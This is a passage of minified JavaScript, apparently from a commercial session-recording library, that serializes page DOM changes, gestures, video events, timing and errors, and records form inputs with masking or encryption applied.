i,n,o,c;if(!this.vr(t))return;if(this.fs(t)){e&&this.Ap(t);return}let u=ot(t),d=this.q_(t);if(!d){Pi.warn("Node was not serialized",t);return}switch(this.fh(u,d),e&&this.Ap(t),d.type){case vt.DOCUMENT_NODE:case vt.DOCUMENT_FRAGMENT_NODE:{let g=t;this.xn.set(u,g),this.z.observe(g),!((i=g.adoptedStyleSheets)===null||i===void 0)&&i.length&&this._p(g);break}case vt.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(d.data="");break}case vt.ELEMENT_NODE:{let g=t;switch(d.localName){case"iframe":this.wp(g)&&(yield g.contentDocument);break;case"link":g.rel==="stylesheet"&&g.sheet&&this.Tr(g.sheet);break;case"style":{let _=g.sheet;_&&this.Tr(_);break}default:wg(d.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(d.localName))&&this.bp(ot(t.ownerDocument),d.localName),csElementshadowRoot.apply(g)&&(yield csElementshadowRoot.apply(g));break}break}}let p=csNodefirstChild.apply(t);p&&(yield p)}bp(t,e){let i=this.wt(t),n=i.customElements||(i.customElements={});n[e]=1}gh(t){let e=this.wt(t);if(e){switch(e.type){case vt.DOCUMENT_NODE:case vt.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.xn.get(t)),this.xn.delete(t)}delete this.qe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.gh(i)}}ph(t,e,i,n){let o;if(e){let c=this.wt(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.wt(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this.wt(t);if(c.nextSibling=o,o){let u=this.wt(o);u.previousSibling=t}}if(t){let c=this.wt(t);c.parent=i,c.previousSibling=e}}Q_(t){var e;let i=this.wt(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.wt(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}vr(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}Z_(t){let e=this.wt(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}br(t){var e,i;let n;for(;t.hasTimeLeft&&(n=this.uh.shift());){if(this.processedMutationsCount++,!this.fs(n.target)||!this.vr(n.target))continue;let o=ot(n.target);switch(n.type){case"attachShadow":{this.Ma(n.shadowRoot),this.wt(o).shadowRoot=ot(n.shadowRoot);break}case"childList":{let c,u=this.Q_(o);for(let p=csNodefirstChild.apply(n.target);p;p=csNodenextSibling.apply(p)){this.fs(p)||this.Ma(p);let g=ot(p);u.delete(g),this.ph(g,c,o),c=g}this.ph(void 0,c,o);for(let p of u)this.Z_(p),this.gh(p);let d=this.wt(o);if(d.type===vt.ELEMENT_NODE&&d.localName==="style"){let p=n.target.sheet;p&&this.Tr(p)}break}case"characterData":{let c=this.wt(o);if(c.type===vt.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let u=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;u&&this.Tr(u)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),u=n.target,d=this.wt(o),p=u.getAttributeNS(n.attributeNamespace,n.attributeName);d.attributes=d.attributes||{},p===null?delete d.attributes[c]:d.attributes[c]=p;break}case"state":{let c=this.wt(o);c.type===vt.DOCUMENT_NODE?Object.assign(c,this.mp(n.target)):c.state=this.yp(n.target);break}case"setAdoptedStyleSheets":{this._p(n.target);break}case"styleSheetUpdated":{this.Tr(n.target);break}case"styleSheetDisabledChanged":{let c=this.wt(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Tr(c.sheet);break}case"iframe":{let c=n.target,u=this.wt(o),d=c.contentDocument,p=d&&ot(d);u.contentDocument&&u.contentDocument!==p&&(this.gh(u.contentDocument),delete u.contentDocument),this.wp(c)&&this.Ma(d);break}}break}case"activeElementChanged":{let c=this.wt(o),u=n.target.activeElement||void 0;c.activeId=u&&ot(u);break}case"pointerOverElement":{let c=this.wt(o),u=n.element||void 0;c.hoveredId=u&&ot(u);break}case"customElementRegistration":{this.bp(o,n.name);break}case"metadataChanged":{let c=this.wt(o);c&&(c.metadata=ei(ri.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ei,s})(),ZE=(()=>{class s extends Bi{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(xi.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of uc.findNodes(t.state,i=>i.type===vt.DOCUMENT_NODE))e&&e.type===vt.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return os([re("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),tv="textarea",ev=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.tw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ew(t);break;case"characterDataChanged":this.iw(t);break}return t}tw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let u=i[c.parent];this.Tp(o,c.metadata,u.localName)}}ew(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{var c;let u=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,d=n.props;n.nodeType===3&&this.Tp(n,d,u)})}Tp(t,e,i){this.Rp(i,e)&&(t.data=this.Cp(t.data))}iw(t){this.Rp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Cp(t.newValue))}Cp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Rp(t,e){return t===tv||(e==null?void 0:e[Ls.EDITABLE_NODE_PROP])===!0}}return os([re("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),sv=(()=>{class s extends ze{async onStart(){this.Rr&&this.Rr.disconnect(),this.Rr=new uc().observe(document);let t=await this.Rr.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:uc.cloneDeep(t)}),this.Vn=this.Rr.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.Vn)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Rr)===null||t===void 0||t.disconnect(),this.Rr=void 0}}return s})(),Yu=!0,Qn=csSymbol("safe"),ah=csSymbol("task");function xt(s,r=Yu){var t;(t=s[Qn])!==null&&t!==void 0||(s[Qn]=function(e){let i=arguments;Ui(()=>(e[ah]=Te,s.listener.apply(s.boundElement,i)),[fs.EventListener,s.type],e[ah])}),s.boundElement.addEventListener(s.type,s[Qn],r)}function Lt(s,r=Yu){s.boundElement.removeEventListener(s.type,s[Qn],r)}var iv=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){xt(this.Jt),this.mh()}mh(){this.resizeListener()}disconnect(){Lt(this.Jt)}resizeListener(){let t={width:Xt.windowWidth(),height:Xt.windowHeight()};this.A(t)}}return St([F("resize")],s.prototype,"resizeListener",null),s})(),Js=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),Bn=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Fn=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),rv=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=At.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in At;function e(){return Js.LANDSCAPE}function i(){var c;switch((c=At.screen.orientation)===null||c===void 0?void 0:c.type){case Bn.PORTRAIT_PRIMARY:case Bn.PORTRAIT_SECONDARY:return Js.PORTRAIT;case Bn.LANDSCAPE_PRIMARY:case Bn.LANDSCAPE_SECONDARY:return Js.LANDSCAPE;default:return Js.PORTRAIT}}function n(){switch(window.orientation){case Fn.PORTRAIT:case Fn.PORTRAIT_REVERSE:return Js.PORTRAIT;case Fn.LANDSCAPE:case Fn.LANDSCAPE_REVERSE:return Js.LANDSCAPE;default:return Js.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),nv=(()=>{class s extends ze{constructor(){super(...arguments),this.yh=null,this.Eh=null,this.ai=new iv(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=rv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.rw(t);if(e!==this.yh||i!==this.Eh){this.yh=e,this.Eh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}rw(t){let e,i,n=Xt.screenWidth(),o=Xt.screenHeight();return t===Js.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ai.observe()}onStop(){this.yh=null,this.Eh=null,this.ai.disconnect()}}return s})();function ov(s){let r=csEventtarget.apply(s);return r&&Pt(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var $e=(()=>{class s{get selectors(){return this.Ye===""?null:this.Ye}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Ye="",this.Un=new mn,this.br=ji(i=>{if(this.Ye==="")return;let n=[];for(let o of Mc(i,c=>c.addedNodes)){if(!(wf(o)||this.Ot.closest&&dr(o)))continue;let c=this.Ot.closest?this.nw(o,this.Ye):this.findMatchingElements(o,this.Ye);Sl(c,n)}n.length&&this.A(n,"added")},"SelectorObserver.processMutations"),this.ow=(i,n)=>{if(this.Ye===""||n!=="added")return;let o=this.findMatchingElements(i,this.Ye);o.length&&this.A(o,"added")},this.z=new Ge(this.br,this.ow)}observe(t){this.Ye===""?this.z.observe():this.Ye+=",",this.Ye+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let n=this.findMatchingElements(i,t);Sl(n,e)}e.length&&(ut(e,i=>{this.Un.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.br(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.Un.clear(),this.Ye=""}nw(t,e){let i=[];if(dr(t)){if(t.parentElement){let n=gr(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.Un.has(n)===!1)}else{if(ci(t)){let n=gr(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.Un.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=ur(window.csquerySelectorAll[t.nodeType].call(t,e));return Pt(t)&&pe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.Un.has(n)===!1)}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([re("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),av=(()=>{class s extends ze{constructor(){super(),this.Ip=t=>{let e=ov(t);e&&this.vh(e,t.type)},this.fe=new _r((t,e)=>{switch(e){case"initial":case"added":this.Pp(t);break;case"removed":this.Op(t);break}}),this.W=new $e((t,e)=>{(e==="initial"||e==="added")&&this.aw(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&bt.isConnected(t)&&!G.isMaskedElement(t)&&!G.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Pp(document),this.fe.observe(),this.W.observe("video")}onStop(){this.Op(document),this.fe.disconnect(),this.W.disconnect()}vh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=ot(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Nc(()=>this.produceEvent(o))}}aw(t){for(let e of t)this.vh(e,"seeked"),s.isPlaying(e)&&this.vh(e,"play")}Pp(t){for(let e of["play","pause","seeked"])xt({type:e,listener:this.Ip,boundElement:t})}Op(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.Ip,boundElement:t})}}return s})();function cv(s){return s.nodeName==="SELECT"}function nl(s){return s.nodeName==="INPUT"}function lv(s){return s.nodeName==="TEXTAREA"||nl(s)&&!Xu(s)&&!Ku(s)}function Xu(s){return nl(s)&&s.type==="number"}function Ku(s){return nl(s)&&(s.type==="checkbox"||s.type==="radio")}var hv=(()=>{class s extends ze{constructor(t,e=[]){super(),this.ht=t,this.lw=e,this.Sh=new Jy("low"),this.Cr=i=>this.inputHandler(i),this.ci=[],this._h=new Map,this.hw(),this.uw(),this.W=new $e(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.lw)this.fw(n,o);this.Ah(n)&&_e(()=>{this.bh(n,ot(n))},"low")}}),this.fe=new _r((i,n)=>{switch(n){case"initial":case"added":xt({type:"change",listener:this.Cr,boundElement:i});break;case"removed":Lt({type:"change",boundElement:i,listener:this.Cr});break}})}fw(t,e){let i=this._h.get(e);if(!i)i=new WeakSet,this._h.set(e,i);else if(i.has(t))return;i.add(t);let n=Xy(t,e,(o,c,u)=>{u!==c&&bt.isConnected(o)&&this.Np(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.ci,n))}onStart(){xt({type:"keyup",boundElement:document,listener:this.Cr}),xt({type:"change",boundElement:document,listener:this.Cr}),ut(this.ci,t=>t.activate()),this.W.observe(csArray.prototype.join.call(s.pw,",")),this.fe.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.Cr}),Lt({type:"change",boundElement:document,listener:this.Cr}),ut(this.ci,t=>t.deactivate()),this.W.disconnect(),this.fe.disconnect(),this.Sh.clear(),this._h.clear()}bh(t,e){var i,n,o;if(this.Sh.has(t))return;if(this.Sh.add(t),cv(t)){let d={type:"InputEvent",inputType:"select",target:ot(t),selectedIndex:t.selectedIndex,timestamp:$.now()};this.produceEvent(d);return}if(Ku(t)){let d={type:"InputEvent",inputType:"checkable",target:ot(t),checked:t.checked,timestamp:$.now()};this.produceEvent(d);return}let c=lv(t),u=Xu(t);if(c||u){let d=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ht)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ht)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:d,date:$.now()});return}let p=u?"0":"\u2022",g={type:"InputEvent",inputType:"text",target:ot(t),value:csString.prototype.replace.call(d,/\S/g,p),timestamp:$.now()};this.produceEvent(g)}}inputHandler(t){if(!this.isStarted)return;let e=ee(t),i=ot(e);!i||!this.Ah(e)||bt.isConnected(e)&&_e(()=>{this.bh(e,i)},"low")}hw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}uw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=en(t.prototype,e,(o,c,u)=>{if(u!==c&&bt.isConnected(o)){let d=i?o.parentElement:o;this.Np(d)}});n&&csArray.prototype.push.call(this.ci,n)}Ah(t){return!G.isMaskedElement(t)&&!G.isMaskedElementChild(t)&&(hn(t)||Lc(t)||un(t))}Np(t){if(this.isStarted&&bt.isConnected(t)){let e=ot(t);e&&this.Ah(t)&&_e(()=>{this.bh(t,e)},"low")}}}return s.pw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],os([Nt()],s.prototype,"inputHandler",null),os([F()],s.prototype,"trackChanges",null),s})();var uv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.lt=[],this.gw=t}next(t){this.lt.length===this.gw&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Vi(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.lt)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return this.li.length>0}}return s})(),Ju=(()=>{var s;class r{constructor(e){this.A=e}observe(){this.mw=s.Hn.subscribe(e=>this.A(e)),s.Da||(s.Da=!0,s.Mn.observe(),fe(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.Hn.next(i)}))}disconnect(){s.Da&&(this.mw(),s.Hn.hasObservers()||(s.Da=!1,s.Mn.disconnect(),s.Hn.clear(),s.Ms.clear()))}}return s=r,r.Ms=new mn,r.Hn=new uv,r.yw=ji(t=>{_e(()=>{for(let e of t)e.type==="childList"&&ut(e.addedNodes,i=>{fe(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.Hn.next(o))})})})},"ElementObserver.findAllElements"),r.Da=!1,r.Mn=new Ge(s.yw),St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),dv=(()=>{class s extends ze{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.Ew=li("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)G.isMaskedElement(i)||G.isMaskedElementChild(i)||bf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=Eo(this.Ew);this.Bn=new Ju(e=>t.push(e)),this.oi=new Set}onStart(){this.Ds&&this.Bn.observe()}onStop(){this.oi.clear(),this.Bn.disconnect()}async register(t){this.oi.has(t)||(this.oi.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return os([F()],s.prototype,"register",null),s})(),ch=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Mp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.vw(t))}static vw(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Li=i,s.Ir(i))}static Rn(t){this.Sw(t),this.Li&&t(this.Li),this.He||this._w()}static Sw(t){this.Lt.add(t)}static Aw(t){this.Lt.delete(t)}static _w(){if(this.Fn||(this.Fn=this.Mp()),!this.Fn){this.Li||(this.Li={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Ir(this.Li);return}this.Fn.observe({type:"navigation",buffered:!0}),this.He=!0}static Ir(t){this.Lt.forEach(e=>e(t))}static In(t){this.Aw(t),this.Lt.size===0&&this.$n()}static $n(){var t;this.He&&((t=this.Fn)===null||t===void 0||t.disconnect(),this.He=!1,this.Li=null,this.Fn=this.Mp())}constructor(t){this.A=t}observe(){s.Rn(this.A)}disconnect(){s.In(this.A)}}return s.He=!1,s.Lt=new Set,s.Li=null,s})(),fv=(()=>{class s extends ze{constructor(){super(...arguments),this.ka=null,this.Dp=new ch(t=>{if(this.ka)return;let e=this.bw(t);e&&(this.ka=e,this.produceEvent(e))})}onStart(){if(this.ka){this.produceEvent(this.ka);return}this.Dp.observe()}onStop(){this.Dp.disconnect()}bw(t){let e=ch.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:$.now()}}}return s})(),Yt=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),$n=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),pv=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.kp(i,n),direction:this.Tw(i,n),velocity:this.Rw(i,n,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.kp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}kp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Rw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return Math.round(Math.abs(o)+Math.abs(c))}Tw(t,e){return Math.abs(t)>Math.abs(e)?t>0?$n.RIGHT:$n.LEFT:e>0?$n.DOWN:$n.UP}}return s})(),Qu=typeof performance!="undefined"&&!!performance.now,lh=Qu?()=>performance.now():()=>csDate.now(),gv=(()=>{var s;return Qu?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Gn={now(){return Math.round(lh()+gv)},elapsed(){return lh()}};function hh(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var mv=1e3,yv=100,Ev=.1,dc=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.xa=new pv,this.Oe()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.Cw(t))return;this.Iw(t)&&this.Oe();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Gn.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Gn.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.xa.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Pr=i.distance}csArray.prototype.push.call(this.Gn,e),this.La=ee(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.Pw(t)){if(csArray.prototype.push.call(this.Gn,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()}),this.Ow(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.Nw(t)}this.Pr||this.Mw()&&this.Dw(t)}}Oe(){this.Gn=[],this.La=null,this.Rh=!1,this.Pr=null,this.zn=!0}Dw(t){let e=this.xa.compute(this.Gn[0],this.Gn[1]);this.zn=t.isTrusted;let i=this.Rh?this.kw(e):this.xw(e);if(this.Lw(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=hh(n.pageX,1),i.pageY=hh(n.pageY,1)}this.Th(i,t)}Nw(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.xa.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.zn=t.isTrusted;let i=this.Vw(e);i&&this.Th(i,t)}Vw(t){return!this.Pr||this.xa.getScale(this.Pr,t.distance)<Ev?void 0:{type:this.Pr>t.distance?Yt.PINCH_IN:Yt.PINCH_OUT,target:this.La,distance:t.distance,isTrusted:this.zn}}kw(t){return{type:t.velocity<yv?Yt.DRAG:Yt.FLICK,target:this.La,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.zn}}xw(t){return{type:t.duration<mv?Yt.TAP:Yt.LONG_PRESS,target:this.La,isTrusted:this.zn}}Lw(t,e){return t===Yt.TAP&&e&&e.length===1}Iw(t){return t.touches.length===1}Mw(){return this.Gn.length===2}Cw(t){return t.touches.length>0}Pw(t){return t.changedTouches.length>0}Ow(t){return this.Rh&&!!this.Pr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),vv="touchstart",Sv="touchmove",_v="touchend",Zu=(()=>{class s{constructor(t){this.A=t}observe(){s.xp&&s.Ch(this.A)}disconnect(){s.xp&&s.Vn(this.A)}static Uw(t,e){csArray.prototype.forEach.call(ms(s.Lt),i=>i(t,e))}static Ch(t){s.Lt.has(t)||(s.Lt.add(t),s.Lt.size===1&&(s.qn.onGesture(s.Uw),csArray.prototype.forEach.call(s.fi,e=>xt(e))))}static Vn(t){s.Lt.delete(t),s.Lt.size===0&&csArray.prototype.forEach.call(s.fi,e=>Lt(e))}static Ih(t){if(s.qn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.qn.processActionDown(t);break;case"touchmove":s.qn.processActionMove();break;case"touchend":s.qn.processActionUp(t);break}}}return s.fi=[{boundElement:At.document,type:vv,listener:r=>s.Ih(r)},{boundElement:At.document,type:Sv,listener:r=>s.Ih(r)},{boundElement:At.document,type:_v,listener:r=>s.Ih(r)}],s.xp=dc.isGestureDetectionSupported(),s.Lt=new Set,s.qn=new dc,s})(),wv=(()=>{class s extends ze{constructor(){super(),this.Wn=new Zu(this.Ph.bind(this))}onStart(){this.Wn.observe()}onStop(){this.Wn.disconnect()}Ph(t){let e=this.jw(t);e&&this.produceEvent(e)}jw(t){return this.Hw(t)?{type:"Gesture",targetId:ot(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Hw(t){return t.target!==null&&!(Pt(t.target)&&G.isMaskedElementChild(t.target))}}return s})(),td=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:At,type:"error",listener:e=>this.Bw(e)}}observe(){xt(this.Jt,this.pi)}disconnect(){Lt(this.Jt,this.pi)}Bw(t){this.A(t)}}return s})(),Av=(()=>{class s extends ze{constructor(){super(...arguments),this.Lp=new td(t=>this.Fw(t))}Fw({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||He(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Lp.observe()}onStop(){this.Lp.disconnect()}}return s})(),bv=(()=>{class s extends Bi{constructor(t){super(),this.$w=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=mt.truncate(t.message,this.Oh,mt.ELLIPSIS),t.filename=mt.truncate(t.filename,this.Nh,mt.ELLIPSIS),this.$w(t)}}return s})();var or=[],fc=!1,ed=ji(Rv,"executeTasks");function Tv(s){if(csArray.prototype.push.call(or,s),!fc){for(let r=0;r<3;r++)csSetTimeout(ed);fc=!0}}function Rv(){let s=csDate.now();for(let r=0;r<or.length;r++)if(or[r](),csDate.now()-s>=35){or=csArray.prototype.slice.call(or,r+1),csSetTimeout(ed);return}or=[],fc=!1}var Ys=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),sd=(()=>{class s{constructor(){this._t=new an,this.Dt=Ys.Stopped,this.A=null,this.Up=t=>{this.Dt===Ys.Stopped||!t||(this.A(t),this.jp())}}get queueLength(){return this._t.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=Ys.Started,this.A=t}push(t){this._t.push(t),this.Ww()}stop(){this.A=null,this.Dt=Ys.Stopped,this._t.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let u=new s;u.start(d=>{c.pushEvent(d)}),csArray.prototype.push.call(n,u),ut(i,d=>d.subscribe(p=>u.push(p))),i=[c]}let o=new Cv(n);return ut(i,c=>c.subscribe(u=>o.push(u))),o}Hp(){return this.Dt===Ys.Stopped}ps(){return this.Dt===Ys.Processing}jp(){if(!this.Hp()){if(this._t.isEmpty){this.Dt=Ys.Completed;return}this.Dt=Ys.Processing,Tv(()=>{let t=this._t.pop();t instanceof sn?t.complete(this.Up):this.Up(t)})}}Ww(){this.Hp()||this.ps()||this.jp()}}return s})(),Cv=(()=>{class s extends sd{constructor(t){super(),this.Bp=t}get queueLength(){return csArray.prototype.reduce.call(this.Bp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),ut(this.Bp,t=>t.stop())}}return s})(),Iv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.K=!1,this.Lt=[]}get pendingEvents(){var t,e;return(e=(t=this._t)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.K)throw new Error("Recording is already started.");let 